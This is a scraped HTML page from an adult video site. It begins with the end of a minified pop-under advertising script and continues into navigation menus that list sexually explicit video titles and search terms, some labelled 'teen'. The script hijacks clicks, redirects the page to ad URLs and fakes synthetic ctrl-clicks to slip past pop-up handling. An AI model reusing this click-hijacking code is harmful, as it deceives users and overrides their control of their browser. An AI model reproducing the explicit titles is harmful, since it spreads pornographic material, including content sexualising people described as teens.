e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);setTimeout((function(){n.location.href=popMagic.url}),200),popMagic.setAsOpened(e),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script><link rel="alternate" type="application/rss+xml" title="RSS Feed for YourAmateurPorn.Com" href="https://www.youramateurporn.com/rss" />
<!--    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />-->
    <script type="text/javascript" src="https://www.youramateurporn.com/templates/youramateurporn_2019/js/jquery.modal.min.js"></script>
    <link rel="stylesheet" media="screen" href="https://www.youramateurporn.com/templates/youramateurporn_2019/css/jquery.modal.min.css">

<!-- custom css -->
<link rel="stylesheet" media="screen" href="https://stream.youramateurporn.com/css/overwrite.css">
<link rel="stylesheet" media="screen" href="https://stream.youramateurporn.com/css/custom.css">


<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@12.0.0/dist/lazyload.min.js"></script>
<script type="text/javascript">
	$().ready(function() {
		var lazyLoadInstance = new LazyLoad({
			elements_selector: ".lazy"
		});
	});
</script>

    </head>
    <body class="page-video">
        <section class="page-wrap">
            <header class="header-sec">
    <div class="top-bar">
        <div class="wrapper">
            <div class="row">

                <div class="ucp-col col">
                    <div class="ucp-inner-col">
                        <div class="ucp-right-box">
                            <div class="ucp-right-box-col -left">
                                <div class="logo-col col">
                                    <a href="https://www.youramateurporn.com" title="YourAmateurPorn.Com">
                                        <img src="https://stream.youramateurporn.com/logo.png" width="194" height="63" alt="Home - YourAmateurPorn.Com">
                                    </a>
                                </div>
                                <div class="ucp-inner-right-box -left">
                                    <div class="search-box" data-container="search">
                                        <form action="https://www.youramateurporn.com/searchgate.php" method="GET" >
                                            <div class="search-wrap">
                                                <input id="search" type="text" placeholder="Search..." value="" name="q" class="">

                                                <button class="btn btn-search" aria-label="Search" type="submit">
                                                    <i class="fas fa-search"></i>
                                                </button>
                                            </div>
                                        </form>
                                    </div>

                                    <div class="upload-box">
                                        <a href="https://www.youramateurporn.com/login" title="Upload">
                                            <span class="upload-icon"><img src="https://stream.youramateurporn.com/icon-upload.png" alt=""></span>
                                            <span class="sub-label">Upload</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
							
                            <div class="ucp-inner-right-box -right">
                                
							                                       <ul class="ucp-list">
                                        <li class="ucp-list__item">
                                            <a href="https://www.youramateurporn.com/login" class="ucp-list__link" title="Login">
                                                <span><i class="fas fa-user"></i></span>
                                                Login                                            </a>
                                        </li>
                                        <li class="ucp-list__item">
                                            <a href="https://www.youramateurporn.com/signup" class="ucp-list__link"title="Sign up">
                                                <span><i class="fas fa-pencil-alt"></i></span>
                                                Sign up                                            </a>
                                        </li>
                                                                        <li class="ucp-list__item">
                                            <a href="#" class="change-color__link" title="Change Website Colors" data-mb="change-color">
                                                <span><i class="fas fa-lightbulb"></i></span>
                                            </a>
                                        </li>
                                    </ul>
                                                             </div>
                        </div>
						
                        <div class="trigger-col col">
                            <button class="btn btn-trigger btn-trigger-nav" aria-label="Dropdown"data-mb="trigger" data-target="nav">
                                    <i class="fas fa-bars"></i>
                            </button>
                            <button class="btn btn-trigger btn-trigger-search" aria-label="Search" data-mb="trigger" data-target="search">
                                    <i class="fas fa-search"></i>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main-header">
        <div class="wrapper">
            <div class="row">
                <div class="nav-col col">
                    <div class="nav-inner-col inner-col" data-container="nav">
                        <ul class="main-nav">
                            <li class="nav-elem">
                                <ul class="ucp-list">
                                                                    <li class="ucp-list__item">
                                            <a href="https://www.youramateurporn.com/login" class="ucp-list__link" title="Login">
                                                <span><i class="fas fa-user"></i></span>
                                                Login                                            </a>
                                        </li>
                                        <li class="ucp-list__item">
                                            <a href="https://www.youramateurporn.com/signup" class="ucp-list__link"title="Sign up">
                                                <span><i class="fas fa-pencil-alt"></i></span>
                                                Sign up                                            </a>
                                        </li>
                                                                                        </ul>
                            </li>
							
                            <li class="nav-elem has-list">
                                <a href="https://www.youramateurporn.com" title="Home">
                                    <span class="sub-label">Home</span>
                                </a>
                            </li>
                            <li class="nav-elem has-list">
                                <a href="https://www.youramateurporn.com/most-recent/" title="Porn videos">
                                    <span class="sub-label">Porn videos                                    <i class="fas fa-caret-down"></i></span>
                                </a>

                                <a href="#" class="show-drop">
                                    <i class="fas fa-angle-down"></i>
                                </a>

                                <div class="nav-drop">
                                    <div class="nav-drop-wrapper">
                                        <div class="nav-drop-row">
                                            <div class="nav-drop-col -left">
                                                <div class="nav-drop-list-col">
                                                    <ul>
                                                        <li>
                                                            <a href="https://www.youramateurporn.com/top-rated/" title="Top Rated"><i class="fas fa-thumbs-up"></i>Top Rated</a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.youramateurporn.com/most-viewed/" title="Most Viewed"><i class="far fa-clock"></i>Most Viewed</a>
                                                        </li>
														<li>
                                                            <a href="https://www.youramateurporn.com/channels/16/featured/" title="Featured"><i class="fas fa-star"></i>Featured</a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.youramateurporn.com/channels/1707/homemade/top-rated/" title="Best Homemade"><span class="icon -popular"></span>Best Homemade</a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.youramateurporn.com/most-discussed/" title="Most Discussed"><span class="icon -comments"></span>Most Discussed</a>
                                                        </li>
														 <li>
                                                            <a href="https://www.youramateurporn.com/longest/" title="Longest"><span class="icon -popular"></span>Longest</a>
                                                        </li>
														<li>
                                                            <a href="https://wct.link/click?c=eyJhIjo4MzgsIm8iOjYxLCJwIjozLCJwdCI6IkNQQSJ9&tracker=navlink" rel="nofollow" title="Recommended"><span class="icon -premium"></span>Recommended</a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.youramateurporn.com/channels/2116/premium/" title="Premium HD"><span class="icon -premium"></span>Premium HD</a>
                                                        </li>
                                                        <li class="upload-link">
                                                             <a href="https://www.youramateurporn.com/login" title="Upload Videos"><span class="icon -upload"></span>Upload Videos</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
											
                                            <div class="nav-drop-col -right">
                                               <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Most recent</h2>
                                                    </div>
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/watch-lady-nailed-87645.html" title="Watch this lady getting nailed">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/b/b/e/5ebbe905c199e-5ebae6a98ea97209648337.mp4/5ebbe905c199e-5ebae6a98ea97209648337.mp4-3.jpg" alt="Watch this lady getting nailed" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                22:34                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Watch this lady getting nailed</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1624                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                83%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/roommate-works-hard-thick-106017.html" title="Roommate works hard on my thick cock">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/2/7/5/2/627419736224f-sexy-brunette-takes-anal.mp4/627419736224f-sexy-brunette-takes-anal.mp4-3.jpg" alt="Roommate works hard on my thick cock" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                06:49                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Roommate works hard on my thick cock</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1854                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                50%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/most-recent/" title="All Most Recent">All Most Recent</a>
                                                </div>
											   <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Top rated</h2>
                                                    </div>
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/ad-teen-girls-exposed-83443.html" title="(ad) Teen Girls Exposed in 2024!">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/embedded/83443.jpg" alt="(ad) Teen Girls Exposed in 2024!">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                11:06                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">(ad) Teen Girls Exposed in 2024!</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1762181                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                100%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/hot-girl-sucking-fucking-83274.html" title="Very hot girl sucking and fucking">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/9/8/2/5e982ac18c5d4-assfucking-stunning-brunette-girl.mp4/5e982ac18c5d4-assfucking-stunning-brunette-girl.mp4-6.jpg" alt="Very hot girl sucking and fucking" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                18:14                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Very hot girl sucking and fucking</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1318444                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                90%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/top-rated/" title="All Top Rated">All Top Rated</a>
                                                </div>                                                
                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Featured</h2>
                                                    </div>

                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/babe-fishnets-ass-fucked-112715.html" title="Babe in fishnets gets her ass fucked">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/4/1/1/d/64108a0e87b65-blonde-girlfriend-sexy-pantyhose.mp4/64108a0e87b65-blonde-girlfriend-sexy-pantyhose.mp4-5.jpg" alt="Babe in fishnets gets her ass fucked" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                05:04                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Babe in fishnets gets her ass fucked</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                7639                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                82%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/22-years-old-busty-112716.html" title="22 years old busty girl fucked in the ass">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/4/1/1/d/64108a0e87d49-busty-girlfriend-big-puffy.mp4/64108a0e87d49-busty-girlfriend-big-puffy.mp4-3.jpg" alt="22 years old busty girl fucked in the ass" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                05:47                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">22 years old busty girl fucked in the ass</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                28440                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                78%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->

                                                    <a href="https://www.youramateurporn.com/channels/16/featured/" title="All Featured">All Featured</a>
                                                </div>
                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Premium$</h2>
                                                    </div>

                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/amazing-tits-petite-blonde-127980.html" title="Amazing Tits On Petite Blonde MILF Riding Cock">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/8/a/4/3/2833268a0329b605f6.mp4/2833268a0329b605f6.mp4-3.jpg" alt="Amazing Tits On Petite Blonde MILF Riding Cock" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                10:39                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Amazing Tits On Petite Blonde MILF Riding Cock</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                13717                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                93%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/hermosa-mujer-tiene-un-123371.html" title="hermosa mujer tiene un encuntro sexual muy eciante">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/7/4/a/c/28082674a10ae02f6f.mp4/28082674a10ae02f6f.mp4-5.jpg" alt="hermosa mujer tiene un encuntro sexual muy eciante" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                08:26                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">hermosa mujer tiene un encuntro sexual muy eciante</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                20010                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                67%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->

                                                    <a href="https://www.youramateurporn.com/channels/2116/premium/" title="All Premium$">All Premium$</a>
                                                </div>
                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Most viewed</h2>
                                                    </div>
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/ad-teen-girls-exposed-83443.html" title="(ad) Teen Girls Exposed in 2024!">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/embedded/83443.jpg" alt="(ad) Teen Girls Exposed in 2024!">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                11:06                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">(ad) Teen Girls Exposed in 2024!</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1762181                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                100%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/hot-girl-sucking-fucking-83274.html" title="Very hot girl sucking and fucking">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/9/8/2/5e982ac18c5d4-assfucking-stunning-brunette-girl.mp4/5e982ac18c5d4-assfucking-stunning-brunette-girl.mp4-6.jpg" alt="Very hot girl sucking and fucking" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                18:14                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Very hot girl sucking and fucking</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1318444                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                90%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->

                                                    <a href="https://www.youramateurporn.com/most-viewed/" title="All Most Viewed">All Most Viewed</a>
                                                </div>
                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Longest</h2>
                                                    </div>

                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/some-favorite-home-movies-40896.html" title="Some of my favorite home movies tube videos compilation one ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/2/f/2/6/1/2f261c8c888cfa164f16dd8204e29547/2f261c8c888cfa164f16dd8204e29547.flv-3.jpg" alt="Some of my favorite home movies tube videos compilation one " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                2:13:24                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Some of my favorite home movies tube videos compilation one </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                181084                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                81%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/beauty-ejaculates-huge-guns-37554.html" title="beauty ejaculates out the huge guns for her pleasure ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/1/1/7/4/8/1174872d65854546c50acd55ba8c5139/1174872d65854546c50acd55ba8c5139.flv-3.jpg" alt="beauty ejaculates out the huge guns for her pleasure " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                1:43:36                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">beauty ejaculates out the huge guns for her pleasure </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                137440                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                84%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->

                                                    <a href="https://www.youramateurporn.com/longest/" title="All Longest">All Longest</a>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="nav-drop-row">
                                            <div class="nav-searches-wrapper">
                                                <div class="nav-drop-title-col -searches-title">
                                                    <h2>Popular searches</h2>
													                                                </div>
                                                <div class="nav-searches-col">
													                                                    <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/amateur/">amateur</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/gf-home-movies/">gf home movies</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/homemade/">homemade</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/girlfriend-sextapes/">girlfriend sextapes</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/girlfriend-ass/">girlfriend ass</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/best-girlfriend-home-movies/">best girlfriend home movies</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/xxx-gf/">xxx gf</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/real-girlfriend/">real girlfriend</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/gf-sextube/">gf sextube</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/blowjob/">blowjob</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/home-movies-tube/">home movies tube</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/seemygf/">seemygf</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/real-gf/">real gf</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/sex/">Sex</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/real-girlfriends/">real girlfriends</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/amateur-girls-xxx/">amateur girls xxx</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/brunette/">brunette</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/realgfs/">realgfs</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/pussy-fuck/">pussy fuck</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/girls-having-sex/">girls having sex</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/gf-hd-xxx/">gf hd xxx</a>
                                                                                                            </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-elem has-drop">
                                <a href="https://www.youramateurporn.com/channels/" title="Categories">
                                    <span class="sub-label">Categories                                    <i class="fas fa-caret-down"></i></span>
                                </a>

                                <a href="#" class="show-drop">
                                    <i class="fas fa-angle-down"></i>
                                </a>


                                <div class="nav-drop nav-channels">
                                    <div class="nav-drop-wrapper">
                                        <div class="nav-drop-row">
                                            <div class="nav-drop-col -left">
                                                <div class="nav-drop-list-col">
                                                    <ul><li><a title='Amateur' href='https://www.youramateurporn.com/channels/0/amateur/'><i class='fas fa-star'></i>Amateur</a></li><li><a title='Anal' href='https://www.youramateurporn.com/channels/18/anal/'><i class='fas fa-star'></i>Anal</a></li><li><a title='Anal Creampie' href='https://www.youramateurporn.com/channels/2038/anal-creampie/'><i class='fas fa-star'></i>Anal Creampie</a></li><li><a title='Arab' href='https://www.youramateurporn.com/channels/2026/arab/'><i class='fas fa-star'></i>Arab</a></li><li><a title='Asian' href='https://www.youramateurporn.com/channels/17/asian/'><i class='fas fa-star'></i>Asian</a></li><li><a title='Asian Anal' href='https://www.youramateurporn.com/channels/2039/asian-anal/'><i class='fas fa-star'></i>Asian Anal</a></li><li><a title='Ass' href='https://www.youramateurporn.com/channels/1726/ass/'><i class='fas fa-star'></i>Ass</a></li><li><a title='Babes' href='https://www.youramateurporn.com/channels/1731/babes/'><i class='fas fa-star'></i>Babes</a></li></ul>                                                    <ul>
                                                        <li class="upload-link">
                                                            <a href="https://www.youramateurporn.com/channels/" title="All Categories"><i class="fas fa-plus"></i>All Categories</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                            <div class="nav-drop-col -right">
												                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Asian</h2>
                                                    </div>
                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/asian-wife-first-bbc-130139.html" title="Asian wife first bbc cuck ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/7/b/4/28195697a32e3da656.mov/28195697a32e3da656.mov-3.jpg" alt="Asian wife first bbc cuck " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                01:17                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Asian wife first bbc cuck </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1768                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                67%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/asian-teen-anal-pussy-130074.html" title="Asian Teen Anal-Pussy Swap POV ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/7/7/1/306156975490720f62.mp4/306156975490720f62.mp4-3.jpg" alt="Asian Teen Anal-Pussy Swap POV " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                10:23                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Asian Teen Anal-Pussy Swap POV </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                3189                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                33%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/channels/17/asian/" title="Asian">All asian</a>
                                                </div>
                                                                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Anal</h2>
                                                    </div>
